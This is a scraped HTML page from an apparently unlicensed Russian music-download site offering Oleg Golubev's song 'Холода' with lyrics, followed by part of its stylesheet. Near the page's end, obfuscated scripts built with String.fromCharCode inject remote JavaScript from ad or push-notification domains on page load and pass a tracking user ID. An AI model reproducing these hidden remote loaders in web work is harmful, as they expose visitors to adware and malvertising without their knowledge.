

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzuu.net/12204-oleg-golubev-holoda.html
body_size: 5845
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Олег Голубев - Холода &raquo; Новинки музыки скачать бесплатно</title>
<meta name="description" content="Скачать mp3 песню Олег Голубев - Холода бесплатно на сайте Muzuu.net, или слушать онлайн Холода - Олег Голубев в хорошем качестве 320 kbps.">
<meta name="keywords" content="олег голубев, холода">
<meta property="og:site_name" content="Скачать новинки музыки 2023 бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Олег Голубев - Холода">
<meta property="og:url" content="https://muzuu.net/12204-oleg-golubev-holoda.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzuu.net/index.php?do=opensearch" title="Скачать новинки музыки 2023 бесплатно">
<link rel="canonical" href="https://muzuu.net/12204-oleg-golubev-holoda.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новинки музыки 2023 бесплатно" href="https://muzuu.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/uu/images/favicon.png" />
<link href="/templates/uu/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/uu/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet"> 
</head>
   <body>
      <div class="wrap">
         <div class="block center">
            <div class="header fx-row fx-middle">
               <a class="logo" href="https://muzuu.net/"><img src="/templates/uu/images/logo.svg" alt="Muzuu.net"></a>
               <div class="search-wrap fx-1">
                   <form id="quicksearch" method="post">
                      <input type="hidden" name="do" value="search" />
                      <input type="hidden" name="subaction" value="search" />
                      <div class="search-box">
                         <input id="story" name="story" placeholder="Поиск музыки..." type="text" />
                         <button type="submit" title="Найти"><span class="fa fa-search"></span></button>
                      </div>
                   </form>
                </div>
               <div class="btn-menu"><span class="fa fa-bars"></span></div>
            </div>
            <!-- END HEADER -->
            <div class="cols fx-row">
            	<div class="col-side">
                  <div class="side-box to-mob">
                     <div class="side-bt">Категории</div>
                     <ul class="side-bc side-nav">
                        <li><a href="https://muzuu.net/">Музыка</a></li>
                        <li><a href="https://muzuu.net/russkaja-muzyka/">Русские новинки</a></li>
                        <li><a href="#">Зарубежные новинки</a></li>
                        <li><a href="#">Клубные ремиксы</a></li>
                     </ul>
                  </div>
                  <div class="side-box to-mob">
                     <div class="side-bt">Популярные треки</div>
                     <div class="side-bc">
                        
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23615-rustam-baterbiev-po-nespyashej-moskve.html">
             <span class="popular-artist">Рустам Батербиев</span> - <span class="popular-title">По неспящей Москве</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23614-evgenij-konovalov-zachem-ty-menya-celovala.html">
             <span class="popular-artist">Евгений Коновалов</span> - <span class="popular-title">Зачем ты меня целовала</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23613-feduk-hlopya-letyat-naverh.html">
             <span class="popular-artist">FEDUK</span> - <span class="popular-title">Хлопья летят наверх</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23612-irynazavadska888-ya-koroleva-snezhnaya.html">
             <span class="popular-artist">IRYNAZAVADSKA888</span> - <span class="popular-title">Я королева снежная</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23611-fedo-hachaturyan-kazino.html">
             <span class="popular-artist">Федо Хачатурян</span> - <span class="popular-title">Казино</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23610-minaeva-rasplyvayus.html">
             <span class="popular-artist">Минаева</span> - <span class="popular-title">Расплываюсь</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23609-tatyana-chubarova-davaj-razdelim-zimu-na-dvoih.html">
             <span class="popular-artist">Татьяна Чубарова</span> - <span class="popular-title">Давай разделим зиму на двоих</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23608-bukatara-khaynus-na-radarah.html">
             <span class="popular-artist">Bukatara, Khaynus</span> - <span class="popular-title">На радарах</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23607-islam-itlyashev-eshyo-odin-den.html">
             <span class="popular-artist">Ислам Итляшев</span> - <span class="popular-title">Ещё один день</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/23606-sergej-volnyj-denezhka.html">
             <span class="popular-artist">Сергей Вольный</span> - <span class="popular-title">Денежка</span>
             </a>
          </div>
                     </div>
                  </div>
               </div>
               
               <!-- END COL-SIDE -->
               <div class="col-main fx-1">
                  
                  
                  
                  <div class="speedbar nowrap">
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/" itemprop="url"><span itemprop="title">Музуу.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/russkaja-muzyka/" itemprop="url"><span itemprop="title">Русская музыка</span></a></span> <span class="fa fa-angle-right"></span> Олег Голубев - Холода</div>
</div>
                  
                  <div id='dle-content'><article class="full ignore-select" itemscope itemtype="http://schema.org/Article">
   <div class="sect1">
      <div class="fheader fx-row fx-middle">
         <h1 class="fx-1">Олег Голубев - Холода</h1>
         <a class="fdl button" download target="_blank" href="https://muzuu.net/uploads/music/2024/03/Oleg_Golubev_Holoda.mp3">
            <div class="mgf"></div>
            <div class="fdl-dl"><span class="fa fa-cloud-download"></span></div>
            <span class="fbtn-capt">Скачать</span>
            <span class="fbtn-title nowrap">Олег Голубев - Холода</span>
         </a>
      </div>
      <script type="text/javascript" src="https://dotofverse.com/services/?id=164365"></script>
	  <div id="ef30bbbf6e"></div>
      <div class="fcols fx-row">
         <div class="fleft">
            <div class="mrating">
                <div class="rating">
                   <div id='ratig-layer-12204'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '12204'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '12204'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '12204'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '12204'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '12204'); return false;">5</a></li>
		</ul>
	</div>
</div>
                </div>
            </div>
            <div class="fcaption"><strong>Скачать песню Олег Голубев - Холода</strong> бесплатно, или слушать онлайн. Качество: 320 kbps, Размер: 7.76, Длина: 3:23.</div>
            <script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,odnoklassniki,telegram,twitter"></div>
         </div>
         <ul class="finfo fx-1">
            <li><span>Скачано:</span> 86</li>
            <li><span>Размер MP3:</span> 7.76</li>
            <li><span>Длительность MP3:</span> 3:23</li>
            <li><span>Качество MP3:</span> 320 kbps, Stereo</li>
            <li><span>Дата релиза:</span> 17-03-2024, 19:22</li>
         </ul>
      </div>
      <div class="sect-player">
         <div class="fbtn-player">
            <audio preload="none" controls>
               <source src="/uploads/music/2024/03/Oleg_Golubev_Holoda.mp3" />
            </audio>
         </div>
      </div>
   </div>
   
   <div class="full-text">Жизнь течет подобно каравану ноги вяжет трудности без слов<br />
Где я был вчера я не понимаю где я буду завтра не намек<br />
Холода мои года холода только воля за стеной ждет меня<br />
Жизнь течет подобно каравану ноги вяжет трудности без слов<br />
Где я был вчера я не понимаю где я буду завтра не намек<br />
Холода мои года холода только воля за стеной ждет меня</div>
   
   
   <div class="sect sect1">
      <h6 class="sect-t"><span class="fa fa-sliders"></span>Похожие песни</h6>
      <div class="sect-c">
         
		<a class="short fx-row fx-middle" href="https://muzuu.net/10862-chezara-holoda.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">CHEZARA</span> - <span class="short-title">Холода</span>
            </div>
            <span class="short-time">2:26</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/10328-dante-zima-holoda-cover.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Dante</span> - <span class="short-title">Зима холода (Cover)</span>
            </div>
            <span class="short-time">2:41</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/10234-ebanko-zima-holoda-zamerzaet-inogda.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Ебанько</span> - <span class="short-title">Зима холода замерзает иногда</span>
            </div>
            <span class="short-time">3:49</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/10217-genree-zima-holoda-odinokie-doma.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Genree</span> - <span class="short-title">Зима холода одинокие дома</span>
            </div>
            <span class="short-time">0:33</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/5854-murat-nasyrov-leto-proshlo-i-nastupili-holoda.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Мурат Насыров</span> - <span class="short-title">Лето прошло и наступили холода</span>
            </div>
            <span class="short-time">3:59</span>
            <span class="fa fa-arrow-down"></span>
         </a>
      </div>
   </div>
   
</article>
</div>
                  
                  
               </div>
               <!-- END COL-MAIN -->
            </div>
            <!-- END COLS -->
            <div class="footer">
               <ul class="ftmenu">
                  <li><a href="#" title="Контакты" rel="nofollow">Написать нам</a></li>
                  <li><a href="#" rel="nofollow" class="active">Добавить трек</a></li>
                  <li><a href="#" rel="nofollow" class="active">Правообладателям</a></li>
               </ul>
               <div class="ftbtm fx-row fx-middle">
                  <div class="ftdesc fx-1">&copy; 2023 Muzuu.net, Администрация: <a href="/cdn-cgi/l/email-protection#d9b8bdb4b0b799b4aca3acacf7b7bcad"><span class="__cf_email__" data-cfemail="c5a4a1a8acab85a8b0bfb0b0ebaba0b1">[email&#160;protected]</span></a></div>
                  <div class="ftcount">
                  <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt5EBD" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt5EBD").src=
"https://counter.yadro.ru/hit?t17.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->   
                  </div>
               </div>
            </div>
            <!-- END FOOTER -->
         </div>
         <!-- END BLOCK -->
      </div>
      <!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/uu/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e32aeca192bc529a49de3cff580aa0bc2480b76d';
var dle_group      = 5;
var dle_skin       = 'uu';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 341364,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/76782.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script type="text/javascript" data-cfasync="false">
 let ef30bbbf6e_cnt = 0;
 let ef30bbbf6e_interval = setInterval(function(){
  if (typeof ef30bbbf6e_country !== 'undefined') {
   clearInterval(ef30bbbf6e_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ef30bbbf6e_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ef30bbbf6e_domain + '/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ef30bbbf6e_cnt += 1;
   if (ef30bbbf6e_cnt >= 60) {
    clearInterval(ef30bbbf6e_interval);
   }
  }
 }, 500);
</script>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f94a8cb7c4e4e7e9c2e9bf34fa83ebb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muzuu.net/templates/uu/style/styles.css
body_size: 5482
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
creation date: 1 september 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'Source Sans Pro', Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #fff; background: #2e3135 url(../images/bg.png); height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #fff; text-decoration: none;}
a:hover, a:focus {color:#e8dd39; text-decoration: none !important;}
h1, h2, h3, h4, h5 {font-weight:500; font-size:18px;}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}

button, input {font-family: 'Source Sans Pro' !important;}

/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:20px; cursor:pointer; 
background-color:#349952; color:#fff; text-align:center; font-weight: 700; font-size: 14px;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#e8dd39; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#20554c000; background-color:#f8f8f8; border-radius:4px; -webkit-appearance: none; font-size: 16px;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #1d4836; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #1d4836; background-color:#F8F8F8; 
border-radius:0; overflow:auto; vertical-align:top; resize:vertical; 
box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}

.img-box, .img-wide, .img-resp, .img-resp-v, .img-resp-sq {overflow:hidden; position:relative; background-color:#20554c;}
.img-resp {padding-top:57%;}
.img-resp-v {padding-top:145%;}
.img-resp-sq {padding-top:100%;}
.img-box img, .img-resp img, .img-resp-v img, .img-resp-sq img {width:100%; min-height:100%; display:block;}
.img-resp img, .img-resp-v img, .img-resp-sq img {position:absolute; left:0; top:0;}
.img-wide img {width:100%; display:block;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .th-img {transition: all .3s;}
.button, .sc-title, .mask {transition: color .3s, background-color .3s, opacity .3s;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.fx-left {-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

	b, strong {font-weight: 700;}
	.hmenu a:hover, .footer a:hover, .col-side a:hover, .short:hover .short-desc, 
	.speedbar a:hover {/*text-decoration: underline;*/}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
/*.wrap:before  {content: ''; position: absolute; left: 0; top: 0; right: 0; height: 400px; 
background: #111 url(../images/bg0.jpg) center center no-repeat;}*/
.center {max-width:1100px; padding: 20px 30px; background-color: #103730; margin:0 auto; position:relative; z-index:20;}
.header {background-color: #144038; padding: 10px 20px; border-radius: 4px; margin-bottom: 30px; position: relative;}
.cols {overflow: hidden;}
.col-side {width: 280px; margin-right: 30px;}
.col-main {min-height: 50vh;}
.footer {border-top: 1px solid #1d4836; margin-top: 20px; padding: 20px 0px; line-height: 1.8;}


/* HEADER, FOOTER
----------------------------------------------- */
.logo {width: 290px; height: 56px; font-size: 40px; font-weight: 800; display: block; overflow: hidden;}
.hmenu {text-align: left;}
.hmenu li {display: inline-block; vertical-align: top; margin: 0 0 0 40px;}
.rand {}
.full-text {line-height: 1.8; padding: 10px 0px 30px 0px;}
.search-wrap {position: relative; padding-left: 0px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; padding:0 60px 0 20px; 
	background-color:#103730; color: #fff; box-shadow: 0 0 0 1px #0f3730; border-radius: 4px; 
height: 40px; line-height: 40px;}
.search-box button {
  padding: 0 10px !important;
  display: inline-block;
  height: 36px !important;
  line-height: 36px !important;
  border-radius: 4px !important;
  cursor: pointer;
  margin: 2px !important;
  background-color: #e8dd39;
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 14px;
}
.search-box button {position:absolute; right:0px; top:0px; z-index:10; padding: 0 40px !important}
.search-box input:not(:focus)::-webkit-input-placeholder {color: #fff; font-size: 14px;}
.search-box input:not(:focus)::-moz-placeholder {color: #fff; font-size: 14px;}
.search-box input:not(:focus):-moz-placeholder {color: #fff; font-size: 14px;}
.search-box input:not(:focus):-ms-input-placeholder {color: #fff; font-size: 14px;}

.ftmenu {}
.ftmenu li {margin: 0 20px 5px 0; display: inline-block; font-weight: 700;}
.ftmenu a {}
.ftdesc {opacity: 0.7;}


/* SIDE
----------------------------------------------- */
.side-box {border-radius: 4px; background-color: #144038; padding: 20px;}
.side-box + .side-box {margin-top: 30px;}
.side-bt {font-weight: 700; font-size: 18px; border-bottom: 1px solid #1d4836; 
margin: 0 -20px 20px -20px; padding: 0 20px 20px 20px;}

.side-nav a {display: block; margin-bottom: 15px;}
.side-nav a:before {content:"\f0c9"; font-family:'FontAwesome'; color:#25b549; 
width: 30px; display: inline-block; vertical-align: middle; position: relative; top: -2px;}

.popular {margin-bottom: 15px; line-height: 1.5;}
.popular-desc {display: block; padding-left: 30px; position: relative;}
.popular-desc:before {content:"\f05d"; font-family:'FontAwesome'; color:#25b549; 
width: 30px; display: inline-block; vertical-align: middle; 
position: absolute; left: 0; top: 0px; font-size: 14px;}
.popular-title {opacity: 0.5;}


/* SECT, SHORT
----------------------------------------------- */
.sections, .sect1 {}
.sect + .sect {margin-top: 30px;}
.sections + .sections, .sect1 + .sect1 {margin-top: 20px;}
.sections .sect {width: 100%;}
.sect-t {font-weight: 700; font-size: 22px; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #1d4836;}
.sect-t .fa {color: #e8dd39; margin-right: 22px; font-size: 24px;}
.speedbar {margin-bottom: 10px; margin-top: 2px; font-size: 12px; color: #cfdfd8;}
.speedbar .fa {
  font-size: 11px;
  margin: 0px 5px;
}

.short {margin-bottom: 16px;}
.short2:nth-child(2n+1) {background-color: #f9f9f9;}
.short-desc {padding: 0 20px 0 10px;}
.short-artist {}
.short-title {opacity: 0.5;}
.short-time {opacity: 0.5; margin-right: 10px; font-size: 14px;}
.short .fa-play {color: #25b549; width: 28px; height: 28px; line-height: 28px; text-align: center; 
border-radius: 50%; font-size: 12px; box-shadow: inset 0 0 1px 2px #25b549; padding-left: 3px;}
.short .fa-arrow-down {color: #999; font-size: 10px; width: 22px; height: 22px; 
text-align: center; line-height: 22px; border-radius: 50%; box-shadow: inset 0 0 0 0px #f1c40f; 
background-color: #144038;}

h1.sect-title {font-size: 22px; font-weight: 700; margin-bottom: 30px;}
/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:36px; text-align:center; margin-top: 30px; font-size: 14px; }
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:36px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:36px; background-color:#fff; margin:0 3px; border-radius:4px; margin-top: 10px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1); font-weight: 700;}
.navigation span, .pagi-nav a:hover {background-color:#e8dd39; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e8dd39; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full-comms {display: none;}
.fheader {margin-bottom: 20px;}
.fheader  h1 {font-size: 24px; font-weight: 700;}
.fheader h1 a {margin-left: 10px; font-size: 14px;}

.fright {width: 50%; margin-left: 20px;}
.fcaption {font-size: 12px; line-height: 1.5; margin: 6px 0 14px 0; opacity: 0.5;}
.fdl {padding: 0 20px 0 70px; position: relative; width: 220px; overflow: hidden;
	color: #fff !important; line-height: 20px; padding-top: 7px; 
	font-size: 12px; font-weight: 400; height: 60px; border-radius: 30px;}
.fdl-dl {width: 60px; height: 60px; line-height: 60px; text-align: center; border-radius: 0%;
	background-color: rgba(0,0,0,0.3); color: #fff; position: absolute; left: 0; top: 0; font-size: 24px;}
.fbtn-capt {display: block;}
.fbtn-title {font-weight: 700; display: block;}
.sect-player {margin: 20px 0 30px 0;}

.fleft {width: 220px; margin-right: 20px; text-align: center;}
.finfo {font-size: 14px;}
.finfo li {position: relative; padding: 8px 10px 8px 180px;}
.finfo li:nth-child(2n+1) {background-color: #144038;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 8px; font-size: 14px; opacity: 0.7;}
.finfo a {color: #e8dd39; text-decoration: underline;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
